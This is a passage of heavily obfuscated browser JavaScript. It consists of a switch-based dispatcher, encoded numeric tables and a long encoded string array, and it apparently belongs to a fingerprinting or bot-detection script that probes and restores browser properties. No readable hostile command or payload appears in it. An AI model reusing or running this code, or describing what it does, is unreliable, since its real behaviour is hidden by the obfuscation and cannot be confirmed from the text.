CQQ=w1()[CR(DN)](zq,pE,cI,VP);if(g0[kS()[O9(UU)](B9,vfp,Tm([]),VP,kq)]&&g0[kS()[O9(UU)].apply(null,[B9,vfp,fE,lV,kq])][G7()[Q1(WN)].call(null,MTp,Yx)]&&g0[kS()[O9(UU)].apply(null,[B9,vfp,lV,q5,kq])][T7(typeof G7()[Q1(YJ)],cq('',[][[]]))?G7()[Q1(WN)](MTp,Yx):G7()[Q1(UU)](Rr,c2)][T7(typeof w1()[CR(n2)],cq('',[][[]]))?w1()[CR(fR)](EMp,Tm({}),AS,Tm([])):w1()[CR(KN)](bEp,Z7,TUp,Cm)]){var dQQ=g0[kS()[O9(UU)].apply(null,[B9,vfp,Mt,NB,kq])][L7(typeof G7()[Q1(xd)],'undefined')?G7()[Q1(UU)].apply(null,[Q4p,Y7]):G7()[Q1(WN)].call(null,MTp,Yx)][w1()[CR(fR)](EMp,Ff,AS,b1)];try{var W4Q=Jl.length;var qbp=Tm(CC);var kCQ=g0[G7()[Q1(pX)](dPp,nf)][YP()[Dc(WN)].apply(null,[hlp,NX,Y5,Tm([])])](P9(g0[T7(typeof G7()[Q1(NX)],'undefined')?G7()[Q1(pX)](dPp,nf):G7()[Q1(UU)].apply(null,[Q2p,T8p])][YP()[Dc(s5)](T1,cI,Af,hT)](),AL))[c7()[gN(WN)](Tm(Tm([])),PL,zBp)]();g0[kS()[O9(UU)](B9,vfp,Tm(Tm([])),nD,kq)][G7()[Q1(WN)](MTp,Yx)][w1()[CR(fR)](EMp,K7,AS,b6)]=kCQ;var OgQ=L7(g0[T7(typeof kS()[O9(qN)],cq([],[][[]]))?kS()[O9(UU)](B9,vfp,Q5,xm,kq):kS()[O9(qX)](QG,TT,Oc,ND,VWp)][G7()[Q1(WN)].call(null,MTp,Yx)][w1()[CR(fR)](EMp,KN,AS,Wq)],kCQ);var BQQ=OgQ?w1()[CR(pX)](vT,Tm(K7),N2,Tm({})):jX()[P7(Vf)](kQp,UU);g0[kS()[O9(UU)](B9,vfp,Tm(Tm({})),Wj,kq)][L7(typeof G7()[Q1(vN)],cq([],[][[]]))?G7()[Q1(UU)].call(null,pE,Gn):G7()[Q1(WN)](MTp,Yx)][w1()[CR(fR)].call(null,EMp,Tm(Tm({})),AS,kq)]=dQQ;var ZYp;return Jl.pop(),ZYp=BQQ,ZYp;}catch(YkQ){Jl.splice(WU(W4Q,q5),Infinity,MTp);if(T7(g0[kS()[O9(UU)](B9,vfp,QE,qT,kq)][G7()[Q1(WN)](MTp,Yx)][w1()[CR(fR)](EMp,tq,AS,pU)],dQQ)){g0[kS()[O9(UU)](B9,vfp,PT,Q9,kq)][G7()[Q1(WN)](MTp,Yx)][w1()[CR(fR)](EMp,Mt,AS,Tm(Tm([])))]=dQQ;}var BFQ;return Jl.pop(),BFQ=CQQ,BFQ;}}else{var qCQ;return Jl.pop(),qCQ=CQQ,qCQ;}Jl.pop();}break;}};var zI=function dYp(fZQ,jgQ){var TwQ=dYp;for(fZQ;fZQ!=EK;fZQ){switch(fZQ){case qO:{for(var fHQ=K7;YX(fHQ,cQQ[Drp[K7]]);++fHQ){g1()[cQQ[fHQ]]=Tm(WU(fHQ,WX))?function(){rQQ=[];dYp.call(this,AM,[cQQ]);return '';}:function(){var OpQ=cQQ[fHQ];var Gbp=g1()[OpQ];return function(rFQ,qOQ,WZQ,LZQ,DvQ,v4Q){if(L7(arguments.length,K7)){return Gbp;}var dCQ=wxp(PJ,[vN,qOQ,WZQ,DS,DvQ,Tm([])]);g1()[OpQ]=function(){return dCQ;};return dCQ;};}();}fZQ-=zg;}break;case IO:{fZQ-=Dv;return Lt(SQ,[SOQ]);}break;case CC:{rQQ=[UU,JI(lc),K7,JI(Vf),JI(pX),TS,JI(c1),[RU],KN,JI(Vf),qX,K7,JI(cI),DT,JI(pX),Vf,JI(Wq),qN,Vf,UU,JI(Wq),JI(WX),GR,JI(WX),JI(VS),VS,JI(YE),qT,Vf,qN,JI(VP),VP,VS,JI(cI),YE,JI(TS),pX,KN,VS,pX,VS,JI(q5),JI(qN),TS,JI(PP),tR,JI(RU),qN,JI(b6),b6,JI(qN),DS,JI(GR),Wq,JI(tq),ND,[K7],JI(fb),pU,b6,B9,JI(qX),pX,VS,q5,JI(pX),JI(B9),Vf,JI(cI),nD,JI(lc),B9,q5,JI(DN),c1,JI(lc),JI(pX),JI(s5),X1,K7,JI(lc),lc,q5,q5,q5,JI(VS),GR,JI(B9),KN,TU,RU,JI(lc),GR,JI(VS),WX,JI(TU),VS,VS,pX,Vf,JI(TS),q5,JI(qN),Wq,JI(TS),JI(TU),JI(lc),VS,VS,tR,VS,q5,JI(lc),tR,JI(qX),JI(KN),tR,JI(Wq),B9,JI(PP),q5,Wq,JI(Wq),Wq,JI(tR),PP,VS,JI(KN),B9,JI(pX),qT,UU,JI(GD),JI(PP),pX,JI(tR),qN,JI(RU),qN,JI(c1),K7,Wq,TS,JI(qN),JI(q5),JI(qT),q5,qN,JI(UU),Q9,JI(UU),FT,JI(fR),Y5,JI(qX),JI(VS),kq,JI(UU),JI(gl),JI(j1),FT,JI(q5),q5,Vm,KN,JI(G6),JI(pX),qT,JI(cI),TS,Vf,JI(Vf),KN,JI(KN),qT,JI(pX),Vf,JI(t5),[RU],q5,Wq,JI(c1),pE,lc,JI(t5),vN,JI(q5),JI(VS),q5,JI(q5),RU,q5,JI(Wq),qX,JI(RU),JI(lc),PP,JI(TS),JI(q5),JI(Z7),VP,RU,JI(qN),WX,JI(q5),VS,q5,kq,lc,JI(VS),RU,JI(qN),Wq,JI(UU),B9,lc,JI(VS),JI(UU),Wq,JI(qN),pX,JI(q5),JI(pX),lc,JI(qX),lc,q5,B9,JI(PP),UU,JI(q5),JI(KN),lc,B9,JI(VS),K7,q5,JI(q5),pX,qN,JI(Vm),Ff,JI(qN),TS,JI(VS),WX,JI(q5),q5,JI(RU),JI(qN),tR,JI(qX),B9,lc,JI(VS),JI(FT),[K7],lc,JI(KN),pX,VS,JI(rD),E7,UU,DS,JI(YJ),K7];fZQ+=KF;}break;case vp:{if(YX(Srp,I4Q.length)){do{c7()[I4Q[Srp]]=Tm(WU(Srp,lc))?function(){return Jn.apply(this,[Gk,arguments]);}:function(){var fwQ=I4Q[Srp];return function(lbp,cgQ,VHQ){var UhQ=C3p.apply(null,[Ff,cgQ,VHQ]);c7()[fwQ]=function(){return UhQ;};return UhQ;};}();++Srp;}while(YX(Srp,I4Q.length));}fZQ=EK;}break;case TJ:{return [[qT,Wq,q5,JI(PP),WX,JI(q5)],[],[],[],[YJ,JI(RU),lc]];}break;case Eh:{while(Kj(CgQ,K7)){if(T7(JZQ[ZG[pX]],g0[ZG[q5]])&&FB(JZQ,kkQ[ZG[K7]])){if(nx(kkQ,MgQ)){GpQ+=Lt(DJ,[kvQ]);}return GpQ;}if(L7(JZQ[ZG[pX]],g0[ZG[q5]])){var FHQ=XYp[kkQ[JZQ[K7]][K7]];var ZkQ=dYp.call(null,Zg,[RU,JZQ[q5],FHQ,cq(kvQ,Jl[WU(Jl.length,q5)]),CgQ]);GpQ+=ZkQ;JZQ=JZQ[K7];CgQ-=Jn(AC,[ZkQ]);}else if(L7(kkQ[JZQ][ZG[pX]],g0[ZG[q5]])){var FHQ=XYp[kkQ[JZQ][K7]];var ZkQ=dYp.apply(null,[Zg,[KN,K7,FHQ,cq(kvQ,Jl[WU(Jl.length,q5)]),CgQ]]);GpQ+=ZkQ;CgQ-=Jn(AC,[ZkQ]);}else{GpQ+=Lt(DJ,[kvQ]);kvQ+=kkQ[JZQ];--CgQ;};++JZQ;}fZQ+=kw;}break;case F0:{fZQ=EK;if(YX(EYp,dhQ[ZG[K7]])){do{IR()[dhQ[EYp]]=Tm(WU(EYp,q5))?function(){MgQ=[];dYp.call(this,BC,[dhQ]);return '';}:function(){var h4Q=dhQ[EYp];var m4Q=IR()[h4Q];return function(Y4Q,cFQ,IFQ,OYp,KGp){if(L7(arguments.length,K7)){return m4Q;}var zFQ=dYp.apply(null,[Zg,[Tm([]),cFQ,vN,OYp,KGp]]);IR()[h4Q]=function(){return zFQ;};return zFQ;};}();++EYp;}while(YX(EYp,dhQ[ZG[K7]]));}}break;case HJ:{fZQ=nw;HCQ=WU(lGp,Jl[WU(Jl.length,q5)]);}break;case KF:{return Jl.pop(),xkQ=FhQ,xkQ;}break;case g8:{for(var AAp=K7;YX(AAp,Ojp[jX()[P7(K7)](OJ,VP)]);AAp=cq(AAp,q5)){(function(){var gbp=Ojp[AAp];Jl.push(nD);var Ubp=YX(AAp,sBp);var Bbp=Ubp?jX()[P7(pX)](XZp,s5):jX()[P7(q5)].call(null,dn,Vf);var DCQ=Ubp?g0[c7()[gN(K7)](Tm([]),x3,qpp)]:g0[j9()[zP(K7)](kW,sE)];var PGp=cq(Bbp,gbp);hh[PGp]=function(){var FYp=DCQ(UvQ(gbp));hh[PGp]=function(){return FYp;};return FYp;};Jl.pop();}());}fZQ=dw;}break;case XC:{fZQ=EK;for(var sZQ=K7;YX(sZQ,F4Q[M6p[K7]]);++sZQ){HL()[F4Q[sZQ]]=Tm(WU(sZQ,VS))?function(){msp=[];dYp.call(this,BZ,[F4Q]);return '';}:function(){var qYp=F4Q[sZQ];var UCQ=HL()[qYp];return function(mGp,VYp,BwQ,wAp,B4Q,BgQ){if(L7(arguments.length,K7)){return UCQ;}var zOQ=wxp.call(null,lF,[mGp,tq,BwQ,bb,B4Q,TS]);HL()[qYp]=function(){return zOQ;};return zOQ;};}();}}break;case Lg:{fZQ-=WQ;var IpQ=zkQ[HZQ];for(var RGp=WU(IpQ.length,q5);FB(RGp,K7);RGp--){var SkQ=NR(WU(cq(RGp,UkQ),Jl[WU(Jl.length,q5)]),S4Q.length);var xFQ=M2(IpQ,RGp);var j4Q=M2(S4Q,SkQ);SOQ+=Lt(DJ,[pCQ(wX(tHQ(xFQ),j4Q),wX(tHQ(j4Q),xFQ))]);}}break;case hK:{fZQ-=zp;return wvQ;}break;case dw:{fZQ=EK;Jl.pop();}break;case IQ:{return trp;}break;case Lw:{fZQ-=R0;return GpQ;}break;case Xk:{fZQ-=zJ;kvQ=WU(tGp,Jl[WU(Jl.length,q5)]);}break;case bM:{fZQ=U0;var sFQ=cq([],[]);mHQ=WU(nkQ,Jl[WU(Jl.length,q5)]);}break;case QF:{return rgQ;}break;case AM:{var cQQ=jgQ[tZ];fZQ=qO;}break;case FM:{var UkQ=jgQ[tZ];var vwQ=jgQ[CC];var HZQ=jgQ[CK];var Crp=jgQ[DJ];var S4Q=zkQ[Lf];fZQ+=GH;var SOQ=cq([],[]);}break;case sh:{fZQ=QF;while(Kj(Sbp,K7)){if(T7(BZQ[p4Q[pX]],g0[p4Q[q5]])&&FB(BZQ,nZQ[p4Q[K7]])){if(nx(nZQ,QHQ)){rgQ+=Lt(DJ,[FgQ]);}return rgQ;}if(L7(BZQ[p4Q[pX]],g0[p4Q[q5]])){var Zbp=VNp[nZQ[BZQ[K7]][K7]];var QgQ=dYp(Sw,[BZQ[q5],Sbp,Tm([]),cq(FgQ,Jl[WU(Jl.length,q5)]),Zbp]);rgQ+=QgQ;BZQ=BZQ[K7];Sbp-=Jn(hM,[QgQ]);}else if(L7(nZQ[BZQ][p4Q[pX]],g0[p4Q[q5]])){var Zbp=VNp[nZQ[BZQ][K7]];var QgQ=dYp(Sw,[K7,Sbp,Tm(Tm({})),cq(FgQ,Jl[WU(Jl.length,q5)]),Zbp]);rgQ+=QgQ;Sbp-=Jn(hM,[QgQ]);}else{rgQ+=Lt(DJ,[FgQ]);FgQ+=nZQ[BZQ];--Sbp;};++BZQ;}}break;case Zg:{var EpQ=jgQ[tZ];var JZQ=jgQ[CC];var kkQ=jgQ[CK];var tGp=jgQ[DJ];var CgQ=jgQ[HJ];fZQ=Xk;if(L7(typeof kkQ,ZG[lc])){kkQ=MgQ;}var GpQ=cq([],[]);}break;case XJ:{while(YX(bbp,Jbp[p4Q[K7]])){XL()[Jbp[bbp]]=Tm(WU(bbp,Vf))?function(){QHQ=[];dYp.call(this,JM,[Jbp]);return '';}:function(){var vhQ=Jbp[bbp];var Ebp=XL()[vhQ];return function(OFQ,BAp,cCQ,VAp,GOQ){if(L7(arguments.length,K7)){return Ebp;}var YhQ=dYp(Sw,[OFQ,BAp,cV,VAp,Vf]);XL()[vhQ]=function(){return YhQ;};return YhQ;};}();++bbp;}fZQ-=Cp;}break;case Sw:{var BZQ=jgQ[tZ];var Sbp=jgQ[CC];var AvQ=jgQ[CK];var bGp=jgQ[DJ];fZQ=sh;var nZQ=jgQ[HJ];if(L7(typeof nZQ,p4Q[lc])){nZQ=QHQ;}var rgQ=cq([],[]);FgQ=WU(bGp,Jl[WU(Jl.length,q5)]);}break;case xK:{fZQ=hK;var mbp=bQQ[KkQ];for(var hOQ=K7;YX(hOQ,mbp.length);hOQ++){var VOQ=M2(mbp,hOQ);var WGp=M2(Xtp.sg,MvQ++);wvQ+=Lt(DJ,[wX(pCQ(tHQ(VOQ),tHQ(WGp)),pCQ(VOQ,WGp))]);}}break;case dZ:{return [JI(ED),GD,JI(qT),j1,JI(hq),UU,JI(GD),qT,K7,K7,ZD,JI(lc),JI(pE),JI(KN),Vf,JI(q5),JI(B9),JI(FT),WN,[q5],q5,TS,JI(Wq),JI(WX),pX,PP,lc,JI(B9),[lc],JI(tR),tR,[K7],RU,JI(kq),Wq,Vf,VS,pX,VS,JI(q5),pX,KN,pX,JI(qN),q5,Vf,JI(lc),JI(qN),K7,JI(pX),VS,JI(Z7),PT,JI(qN),WX,JI(UU),JI(lc),qX,JI(PP),PP,q5,JI(qT),JI(RU),qN,KN,JI(UU),JI(DS),b6,B9,JI(qX),pX,VS,JI(VP),GR,Wq,JI(VS),Vf,VS,JI(B9),JI(qN),tR,[K7],B9,JI(Vf),JI(RU),TS,JI(pE),rD,WX,JI(qT),Wq,RU,JI(Z7),qN,JI(Wq),qX,JI(lc),JI(q5),JI(q5),VS,JI(qX),q5,JI(tR),pX,KN,JI(tR),q5,WX,JI(q5),JI(qT),Wq,JI(E7),TU,JI(VS),kq,JI(UU),Vf,[q5],JI(lc),PP,q5,JI(gl),hq,JI(Vf),JI(qN),TS,[K7],VS,Wj,JI(TU),TS,JI(bb),JI(tR),TS,JI(qN),JI(pX),qT,JI(qX),qX,K7,JI(PP),WX,JI(q5),JI(E7),VP,JI(VS),lc,JI(TS),WX,JI(pX),JI(qN),Wq,JI(UU),JI(rD),DN,K7,JI(pX),tR,tR,JI(qN),Wq,JI(TS),JI(Q9),k1,pE,JI(lc),[lc],VS,JI(lc),JI(pX),KN,JI(DS),VP,JI(VS),q5,JI(cI),nD,JI(lc),VS,JI(VS),JI(UU),UU,JI(lc),pX,K7,pX,qN,RU,K7,pX,DT,JI(DT),KN,qN,K7,JI(Mt),JI(TS),Wq,JI(PP),qN,JI(pX),JI(DS),K7,JI(UU),JI(VS),JI(RU),JI(Vf),k1,lc,JI(Vf),JI(tR),tR,JI(RU),lc,q5,Wq,fE,GR,JI(TU),B9,JI(vN),JI(qT),TS,q5,JI(qX),JI(qT),Vf,qX,q5,JI(qN),RU,JI(UU),tR,JI(qT),pX,JI(q5),WX,JI(UU),t5,JI(qN),qX,JI(KN),JI(KN),B9,WX,JI(q5)];}break;case bH:{fZQ=EK;while(YX(RAp,LQQ.length)){j9()[LQQ[RAp]]=Tm(WU(RAp,PP))?function(){return Jn.apply(this,[gZ,arguments]);}:function(){var HOQ=LQQ[RAp];return function(CYp,JQQ){var vKQ=lHQ.apply(null,[CYp,JQQ]);j9()[HOQ]=function(){return vKQ;};return vKQ;};}();++RAp;}}break;case hM:{fZQ=EK;FTQ=[[JI(qN),WX,JI(q5)],[JI(KN),JI(qN),lc,Wq],[],[JI(RU),B9,WX]];}break;case BZ:{fZQ+=Lh;var F4Q=jgQ[tZ];}break;case C0:{var bJQ=jgQ[tZ];var KkQ=jgQ[CC];var wvQ=cq([],[]);var MvQ=NR(WU(bJQ,Jl[WU(Jl.length,q5)]),kq);fZQ+=BH;}break;case nw:{fZQ=IQ;while(Kj(FmQ,K7)){if(T7(gSQ[jZQ[pX]],g0[jZQ[q5]])&&FB(gSQ,ETQ[jZQ[K7]])){if(nx(ETQ,QZQ)){trp+=Lt(DJ,[HCQ]);}return trp;}if(L7(gSQ[jZQ[pX]],g0[jZQ[q5]])){var cTQ=YNp[ETQ[gSQ[K7]][K7]];var v5Q=dYp(Jk,[FmQ,gSQ[q5],cq(HCQ,Jl[WU(Jl.length,q5)]),cTQ]);trp+=v5Q;gSQ=gSQ[K7];FmQ-=Jn(C0,[v5Q]);}else if(L7(ETQ[gSQ][jZQ[pX]],g0[jZQ[q5]])){var cTQ=YNp[ETQ[gSQ][K7]];var v5Q=dYp.apply(null,[Jk,[FmQ,K7,cq(HCQ,Jl[WU(Jl.length,q5)]),cTQ]]);trp+=v5Q;FmQ-=Jn(C0,[v5Q]);}else{trp+=Lt(DJ,[HCQ]);HCQ+=ETQ[gSQ];--FmQ;};++gSQ;}}break;case sM:{return sFQ;}break;case BF:{fZQ=EK;var p1Q=jgQ[tZ];Xtp=function(qmQ,USQ){return dYp.apply(this,[C0,arguments]);};return xHQ(p1Q);}break;case BC:{var dhQ=jgQ[tZ];fZQ+=cQ;var EYp=K7;}break;case Jk:{var FmQ=jgQ[tZ];var gSQ=jgQ[CC];var lGp=jgQ[CK];var ETQ=jgQ[DJ];if(L7(typeof ETQ,jZQ[lc])){ETQ=QZQ;}var trp=cq([],[]);fZQ=HJ;}break;case CK:{d8Q=[JI(pX),qT,JI(DN),DN,K7,JI(pX),JI(B9),JI(Vf),tR,JI(q5),JI(qT),UU,DS,RU,JI(PP),JI(kR),JI(Wq),Z7,JI(Wq),JI(pX),JI(WX),[VS],JI(qX),qT,JI(Ff),rD,[RU],RU,JI(Z7),qN,JI(UU),tR,JI(TS),VS,JI(lc),qX,JI(pX),qT,JI(xm),nD,JI(lc),VS,JI(VS),VS,VS,JI(B9),JI(qN),JI(DT),FT,K7,DS,JI(TU),JI(lc),pX,qX,JI(B9),Wq,JI(TS),Wq,JI(tR),GR,JI(kq),[K7],JI(Z7),Vf,qT,JI(Vf),JI(qN),JI(pX),qT,JI(rD),s5,JI(B9),JI(YE),nD,JI(lc),q5,JI(qN),Wq,pX,VS,JI(kR),VP,qX,JI(kq),[K7],JI(VS),lc,JI(Vf),VS,JI(qN),JI(Vf),TS,JI(Wq),JI(q5),JI(Wq),DS,lc,JI(Vf),JI(WX),Wq,JI(pE),rD,JI(pX),JI(lc),VS,JI(B9),JI(cI),X1,K7,JI(lc),lc,pX,JI(Wq),TS,VS,JI(tR),PP,JI(lc),PP,JI(qN),q5,qT,JI(tR),KN,lc,b6,JI(w5),TU,JI(KN),JI(q5),JI(qT),HX,VS,PP,JI(lc),JI(pX),JI(KN),JI(WX),pX,TU,WX,JI(qN),JI(qN),JI(kq),kq,[K7],JI(Ff),rD,JI(KN),B9,JI(qX),B9,WX,b6,JI(WX),qT,JI(lc),RU,JI(RU),JI(B9),qX,JI(CB),hq,FT,K7,lc,JI(WX),pX,JI(Q9),c1,YJ,Wq,JI(TS),JI(Q9),pU,b6,B9,JI(qX),JI(ZD),Wj,VS,B9,JI(lc),JI(RU),B9,WX,JI(YJ),TU,JI(VS),kq,JI(UU),UU,JI(pX),lc,JI(qT),TS,JI(Wq),JI(xm),NX,JI(pX),JI(VS),JI(KN),JI(pX),Vf,B9,VS,JI(k1),tR,B9,JI(PP),q5,Wq,JI(Wq),Wq,JI(PP),JI(pX),Vf,JI(Wq),qN,Vf,JI(qX),Vf,JI(Vf),JI(pX),TS,YE,B9,JI(B9),Wq,JI(TS),[VS],JI(c1),hq,JI(Vf),JI(qN),TS,[lc],UU,JI(GD),GR,YJ,JI(q5),w5,JI(q5),JI(WX),VS,[RU],JI(lV),pE,UU,JI(qX),TS,q5,JI(qX),JI(Wj),JI(qX),B9,JI(PP),JI(FT),DS,qX,K7,JI(TU),WX,JI(pX),VP,VS,JI(qN),JI(lc),lc,JI(WX),JI(pX),tR,[lc],lc,JI(VS),JI(pX),qT,JI(c1),YJ,JI(RU),TS,pX,JI(TU),lc,JI(RU),tR,JI(cI),Z7,RU,JI(KN),qX,q5,JI(tR),UU,lc,JI(pX),JI(qX),Wq,JI(t5),PT,JI(pX),B9,WX,UU,JI(k1),K7,JI(KN),JI(nD),Ff,WX,UU,JI(q5),JI(KN),lc,B9,JI(VS),JI(YJ),TS,TU,K7,RU,JI(KN),lc,JI(qX)];fZQ+=Yk;}break;case Ip:{return [[qT,JI(B9),Vf,RU],[],[],[JI(qN),WX,JI(q5)],[WX,JI(qT),Wq],[tR,JI(VS),lc]];}break;case U0:{fZQ=sM;while(Kj(FUQ,K7)){if(T7(mTQ[S9p[pX]],g0[S9p[q5]])&&FB(mTQ,gUQ[S9p[K7]])){if(nx(gUQ,d8Q)){sFQ+=Lt(DJ,[mHQ]);}return sFQ;}if(L7(mTQ[S9p[pX]],g0[S9p[q5]])){var TJQ=csp[gUQ[mTQ[K7]][K7]];var dXQ=dYp(wp,[FUQ,cq(mHQ,Jl[WU(Jl.length,q5)]),fb,TJQ,mTQ[q5]]);sFQ+=dXQ;mTQ=mTQ[K7];FUQ-=Jn(Sw,[dXQ]);}else if(L7(gUQ[mTQ][S9p[pX]],g0[S9p[q5]])){var TJQ=csp[gUQ[mTQ][K7]];var dXQ=dYp(wp,[FUQ,cq(mHQ,Jl[WU(Jl.length,q5)]),fb,TJQ,K7]);sFQ+=dXQ;FUQ-=Jn(Sw,[dXQ]);}else{sFQ+=Lt(DJ,[mHQ]);mHQ+=gUQ[mTQ];--FUQ;};++mTQ;}}break;case Ew:{fZQ-=tv;var I4Q=jgQ[tZ];Nbp(I4Q[K7]);var Srp=K7;}break;case Mg:{var Ojp=jgQ[tZ];var sBp=jgQ[CC];fZQ=g8;var UvQ=wxp(Ep,[]);Jl.push(WFp);}break;case TZ:{var EqQ=jgQ[tZ];fZQ-=Uv;var RKQ=jgQ[CC];var FhQ=[];Jl.push(EPp);var HcQ=wxp(Ep,[]);var bUQ=RKQ?g0[j9()[zP(K7)](Fwp,sE)]:g0[T7(typeof c7()[gN(K7)],cq([],[][[]]))?c7()[gN(K7)](lc,x3,nJ):c7()[gN(lc)](Wj,Hwp,mW)];for(var pDQ=K7;YX(pDQ,EqQ[L7(typeof jX()[P7(pX)],'undefined')?jX()[P7(RU)](MDp,T6):jX()[P7(K7)].call(null,pw,VP)]);pDQ=cq(pDQ,q5)){FhQ[YP()[Dc(K7)](gC,Tm({}),Wq,Tm(K7))](bUQ(HcQ(EqQ[pDQ])));}var xkQ;}break;case hQ:{var LQQ=jgQ[tZ];TWp(LQQ[K7]);var RAp=K7;fZQ-=Og;}break;case wp:{var FUQ=jgQ[tZ];var nkQ=jgQ[CC];var g1Q=jgQ[CK];var gUQ=jgQ[DJ];fZQ-=ZJ;var mTQ=jgQ[HJ];if(L7(typeof gUQ,S9p[lc])){gUQ=d8Q;}}break;case JM:{var Jbp=jgQ[tZ];fZQ+=tM;var bbp=K7;}break;}}};var h3p=function(){return ["F\n","=c<2ovjf$hz=ba\x00\t7n","J\n:;RAEEkJ\x00IW\"L","5$L#6MV","\v4+ KVmVW","AL","","JNOU","|CTNj^nS1>\x00","%#XRVv\bWZ\x00HB","UQN\rlZN_*%<K\r","wEVnVXp*9C","E5.I\n\v","826","\')IVVnY","N","KZx$&","#b{n\rs]eOsnc+U{","3-&Iapa1_Z~Y+%A>(","HX1\"G","A\x00T\\\nQW\'\'","N$,","W\x400ao[RMN^Oi^ kV\x3f!oI\\\x40Z^Y!.\f\x3f2.T]WR^\\U1.QO$2<TWA\\USe\x07V`f=\\]CGO","658N","e`\"~z)z~\f;n\"7o`pw7mg6gW\'(G\t9/%V_ILJNNB0=\x07Zaw}\x07VD\v","W\x40VDP","!)\"\\ZJpKJ\nNB","XZ %W","VP\r","M\t=#;XW","]ZkY,(Q","C\b42 PVPG","MQATP_1.C\r4","h","r\x00YC).","TUP","~","HR","9V\v\x3f","MRWV","JAER","L","h2uq","C","W\"","\vX\x40\"\bG+02&R","=#\"X]PknFX","X\nFDo=)H]GV\bUQOI7b\vP\n\r$4!G\x00\x07OQ\fI_*%RR\r(6*RUqW]\x00Qci[>*m\x00P[_P\te<&MW82*ORPMYSU1\"LG\rx==XGQPKMS*-PVC73!^GMMKFFD \x3fPY%`iUQLNV\x00Sxv[> onJI\x40VII&$Q\v$%;RA\\iF_Y)mVVNDl6PQKNOJM\x00IY12\x00GP[\"\x3f\"_\\H\x00[NFXY#k_C\ry4f\x40UQLNV\x00S7cYYM\f\"#oNGVKNTO\v#>A>(gHVGOMS8pCY4{4\x40J.XU\n^Bk;M%\x3f\x3fXKWNy2% P\x00\t44;DM.XU\n^Bk/D4=RCAPCC[C+(K\x00y2cOA\vNd`\v eC\f4;c\\DT\\TY+iM\x00!# [w[\fXPe<&MC*;cHE\f\bNZ\\B*9\f^M9/;XAEVHC^\v$eQ2;XAEVHCv*[2*ORPM\x00Wk\x3fq\v8((iRC^/IY\x3fK\'(\bBWYKRXe-XVC\v}#fFAAVHQOrT/.VA4 &SVtPJZIOm\x3f\\PC\'\'#HVGM_QPS7*N\nCpvc^\\JD\b]J\\T).J_U&4&IRFN\x00_\x40i\x3f+P2%46FU\fYMK&*A\x07Q%o4[BWYKRXm\x3f\\PCx==XGQPK4Okx.\r_\t\f\x3f%;T\\JKCO g\v04oRVGHOY1$[q/!NGEL_P\t\x40z9JTCl\t-WVGVOYM\n\\B c\f\v>2 IJTGHJRSS2k\n-\bVGOM_m*\\\x000\x3f0 VVL^HS\x07XVC}3f\x40\bC\\J^B,$\x07Q%j=V\rYHFOS1>L\r(6*\x07JMW^$9W2\'#QVB^W1(\nP*4*IFVLNFX\fg\x3fP\x00sj.OTVGB\nA7*\x00B\'\'=CYYSU1\"LOyo4\x40UQLNV\x00S<cYY$(,IZKLA^FFK3*\bD*;t[C\tHX&\x3fMQx==XGQPK\x07TE8bY#f\"\x00|FHYKAZS1M%\x3f\x3fX|B\x07RI[m&XlG\"\fof\bSGMR\x00Xcm\f\f=*gJQ\vG\b\x00AlpCY3{+CVMUKMSx=^R%);DCA.XU\n^Bk(G\r4n(\bBWYKRXeXVF\nd!XKP\x00MK\x07OY2i\\\x00%3=Sy\f\x07UM*\\U-cXD22&R]\fPHAYGI7gXD22&R]\fVHAM\nIC7%PV\x07\"hT]RM\n_Bl6Y\vPx;)H]GV\bUQOE7g\v$(,IZKLATWi>\\AF\'\'=_JIHd`7g\vT7nmI[VMR\x00Zk\x3f\tR\nP*0.OB\r^Z6v\f=3*AAVHQONci\x4022m\x00P\nIR&*NG\n}dbRSC\bNFSk9Q\x00\'#gN{}\x00M^Ik\x3fGQy :SPPKTM+cRL\n%dcIQBF#>A>(gI_LIK\x07OY2i\\VC\f}%f\x40\rM\nNY)=\nP2\'X]\f\n\x07OQ\fI_*%XVF7h9\\_QG\\NPl6YG$(,IZKLINOS1>LOyd;UAKUCKCH&b\r\vF2n#RVEHGIO$p\n85clMLUT\n>=Nk :SPPKTDl0W%/ SK\nHAM\nIC7%PL\nq#gUQLNV\x00S g\vy2cOABFK7.Wq\'r\\\fE\fRZYi$Y\x00Qx;2NBWYKRXe\x07XVC\v}#fFEEPATMNC6;L\v5;\\AP\x00ZHZHD+kW%/ SK\bD[g.\bG\f\f%/!Z\\TUD*<PL\nq=O\\V\nC}ZXD$\x3fPO\"f.QAACCHX+\"EMPj/)GM\fJS\nIS!iMRx=&[V\tHP\vxv\v#)8ZPNJSM3*W\nC\')&YUQ\n\x07u6\rD\x00\vy#aPVPJ^\x00Sk*ERj}fFEEPA[\nR \'E\r4}&[E\vL^CxXCCx}&[Q\vSYGH\vxv\x00\v\f\x3f2&SFA_KOXe>\r_yd!XKP\x00\\\x07\n[ \x3fM\vP4h<X]P`XX1v\f\v6}*Q\x40A\b\\MI^7$\x07\x00RDl#aPVPJ^TPmiW\t4(+XWwV\x00HKM\x00\vx%YV\x07\v>1oSAWOXB /R\nW04(V\nF\bIOIU-\bA\n\t%/ SA\f\x00HXF\x40S)8\x00%3=S\\_XB-$I\'-OFTVIM\nIC7%R\nW04(\bJC_G\n^C1\"EMB\'\'=PJINSlpDG[\x3f)=PRH\x00\\\x07\fB<;\v7n!\x00V\nFTZPU*&\x00N\n\r4\"m\x07WWJZYS!Gsj,RVE\\\x07U*%K\f4}=XGQPAIQC q\f\v6j+R]A[\x00SS86RV\x07\v>1m\x00AONFXccM>+\x3fQVPG\n[ \x3fM\vDs2\'O\\S\x00M_OQx(^Cx;2\x40UQLNV\x00ScP*0.OAR\nI^*/\\LR\r/;XAEVHd\n`\r,-XT\x005f\x00LHHZHD+k\f\v=#(\\GAOS1#M[l{rXVOSK\nOW1$\f%3=S\nR\nI^*/M\x00%3=S\bPO[M\b\x00\x40*\"_Un;A\rCNWRAgvMW<#;U\\\x40\vFXB09\x00NDl#iV\f\f_K\x07RRxiJ&dcOEP\x07Q\nJ2\x00G*\v#)=pJVXD$\x3fPO>#<]KVAJM\x00K_!.PCO^sm*\f_K\x07RRgbYB\'\'=\\JIT_1.C#j=RVEHV\t1#M[l{rRP[_XB09W<#;U\\\x40CNWRAgg\f\v6{ RVEMH\vXZ ,V\nD\x3f3#QT[MOT\v*eP\bB##;HAJ\bVAYY+.O\n\"%h=X\x40QNt^Xkx\"^T$#cOJGNX 3n\x00}d=XGQPR\x00Dk&V\x075`iA\nONW\x00Y\vg%Z[}4a\\ACUV\vlg\f\v=#(\\GAOSFlqG\v+*I[KF\\K\x07OY2i\\PA#!rSVS5CO\nxD7$\nM%#=\\GKPAHZHZ1kQO>2o\\]MPZ\fIlg\f\v